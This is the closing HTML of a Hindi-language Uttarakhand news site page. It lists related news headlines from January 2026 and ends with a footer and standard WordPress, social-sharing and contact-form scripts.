		                    <h5><a href="https://tunwala.com/2026/01/15/chief-secretary-anand-bardhan-visited-the-aromatic-plant-centre-located-in-selaqui/"> मुख्य सचिव आनन्द बर्द्धन ने सेलाकुई में स्थित सगन्ध पौधा केन्द्र का किया भ्रमण </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://tunwala.com/2026/01/15/"><i class="far fa-calendar-check"></i> January 15, 2026        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://tunwala.com/2026/01/15/sukhwant-singh-suicide-case-high-level-sit-formed-under-the-chairmanship-of-ig-stf-12-policemen-immediately-transferred/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1264" height="1218" src="https://tunwala.com/wp-content/uploads/2026/01/IMG_20260115_173355-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tunwala.com/wp-content/uploads/2026/01/IMG_20260115_173355-1.jpg 1264w, https://tunwala.com/wp-content/uploads/2026/01/IMG_20260115_173355-1-300x289.jpg 300w, https://tunwala.com/wp-content/uploads/2026/01/IMG_20260115_173355-1-1024x987.jpg 1024w, https://tunwala.com/wp-content/uploads/2026/01/IMG_20260115_173355-1-768x740.jpg 768w, https://tunwala.com/wp-content/uploads/2026/01/IMG_20260115_173355-1-150x145.jpg 150w" sizes="(max-width: 1264px) 100vw, 1264px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://tunwala.com/2026/01/15/sukhwant-singh-suicide-case-high-level-sit-formed-under-the-chairmanship-of-ig-stf-12-policemen-immediately-transferred/"> सुखवंत सिंह सुसाइड केस: IG STF की अध्यक्षता में हाई-लेवल SIT गठित, 12 पुलिसकर्मियों का तत्काल तबादला </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://tunwala.com/2026/01/15/"><i class="far fa-calendar-check"></i> January 15, 2026        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://tunwala.com/2026/01/15/uttarakhand-tops-niti-aayogs-export-preparedness-index-2024-ranking-first-among-small-states-chief-minister-dhami-calls-it-a-historic-achievement/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1280" height="853" src="https://tunwala.com/wp-content/uploads/2025/12/IMG-20251230-WA0020-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tunwala.com/wp-content/uploads/2025/12/IMG-20251230-WA0020-3.jpg 1280w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251230-WA0020-3-300x200.jpg 300w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251230-WA0020-3-1024x682.jpg 1024w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251230-WA0020-3-768x512.jpg 768w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251230-WA0020-3-150x100.jpg 150w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://tunwala.com/2026/01/15/uttarakhand-tops-niti-aayogs-export-preparedness-index-2024-ranking-first-among-small-states-chief-minister-dhami-calls-it-a-historic-achievement/"> नीति आयोग की निर्यात तैयारी सूचकांक 2024 में उत्तराखंड अव्वल,छोटे राज्यों की श्रेणी में पहला स्थान, मुख्यमंत्री धामी ने बताया ऐतिहासिक उपलब्धि </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://tunwala.com/2026/01/15/"><i class="far fa-calendar-check"></i> January 15, 2026        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://tunwala.com/author/nikhil/">
                   <img alt='Avatar photo' src='https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1-215x215.webp' srcset='https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1.webp 2x' class='avatar avatar-215 photo' height='215' width='215' loading='lazy' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>Anju Kunwar </h4>
                <p></p>
                <a class="author-more" href="https://tunwala.com/author/nikhil/">Learn More &#8594; </a>
            </div>
        </div>
    			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
							</div>
			</div>
	</div>
	<footer id="colophon" class="site-footer layout-one">
					<p style="text-align:center;"><span style="color:#fff;">Copyright ©&nbsp;2026 Tunuwala News. | Design By :&nbsp;</span><a style="color:#ffffff;" target="_blank" rel="noopener noreferrer" href="https://www.royaldeveloper.in/" title="Best Web Development Company in Dehradun"><span style="color:#fff;">Web Development Company in Dehradun</span></a></p>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

<script src="https://tunwala.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/tunwala.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://tunwala.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script src="https://tunwala.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.6.4" id="SFSIjqueryModernizr-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.6.4" id="SFSIjqueryShuffle-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.6.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"ae9c2f2432","ajax_url":"https:\/\/tunwala.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/tunwala.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.1" id="SFSICustomJs-js"></script>
<script src="https://tunwala.com/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.10" id="walker-core-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.6.4" id="walkerpress-marquee-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.6.4" id="walkerpress-scripts-js"></script>


</body>
</html>